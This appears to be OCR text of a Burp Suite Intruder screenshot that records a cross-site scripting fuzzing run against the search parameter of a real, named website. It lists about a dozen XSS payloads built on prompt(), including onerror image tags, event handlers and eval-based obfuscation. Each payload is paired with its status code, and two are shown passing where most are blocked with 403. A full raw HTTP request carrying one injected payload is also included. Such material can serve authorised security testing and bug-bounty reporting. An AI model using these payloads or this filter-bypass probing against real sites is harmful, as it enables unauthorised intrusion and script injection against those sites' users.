 2. Intruder attack of https://www.databricks.com
Attack
Save
Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
0 200 692080
1 "-prompt(8)-" 403 5433
2 '-prompt(8)-' 403 5433
3 ";a=prompt,a()// 200 692080
4 ';a=prompt,a()// 200 692080
5 '-eval("window['pro'%2B'm... 403 5433
6 "-eval("window['pro'%2B'... 403 5433
7 "onclick=prompt(8)>"@x.y 403 5433
8 "onclick=prompt(8)><svg/onl... 403 5433
9 <image/src/onerror=prompt... 403 5433
10 <img/src/onerror=prompt(8)> 403 5433
11 <image src/onerror=prompt(... 403 5433
12 <img src/onerror=prompt(8)> 403 5433
Request Response
Pretty Raw Hex
\n
1 GET /search?search=testinghttps://www.databricks.com/search?t&search='%3ba%3dprompt,a()%2f%2f HTTP/2
2 Host: www.databricks.com
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search
0 highlights
Finished